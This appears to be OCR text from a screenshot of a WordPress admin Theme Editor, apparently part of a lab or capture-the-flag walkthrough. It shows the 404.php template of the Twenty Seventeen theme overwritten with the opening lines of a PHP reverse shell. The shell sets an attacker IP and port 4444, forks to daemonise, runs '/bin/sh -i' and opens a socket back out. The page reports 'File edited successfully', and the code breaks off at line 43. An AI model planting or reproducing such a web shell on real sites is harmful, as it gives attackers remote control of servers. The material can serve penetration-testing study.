 Internal
3
0
New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
1
Themes
Customize
Widgets
Menus
Header
Theme Editor
2
Plugins 1
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit:
Select
Selected file content:
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.8.24.135';  // CHANGE THIS
6 $port = 4444;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 if (function_exists('pcntl_fork')) {
15     // Fork and have the parent process exit
16     $pid = pcntl_fork();
17
18     if ($pid == -1) {
19         printit("ERROR: Can't fork");
20         exit(1);
21     }
22
23     if ($pid) {
24         exit(0);
25     }
26
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
30     }
31
32     $daemon = 1;
33 } else {
34     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
35 }
36
37 chdir("/");
38
39 umask(0);
40
41 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
42 if (!$sock) {
43     printit("$errstr ($errno)");
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
3
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
(sidebar.php)
Single Post
(single.php)
template-parts
readme.txt
Documentation:
_e()
Look Up
File edited successfully.
Update File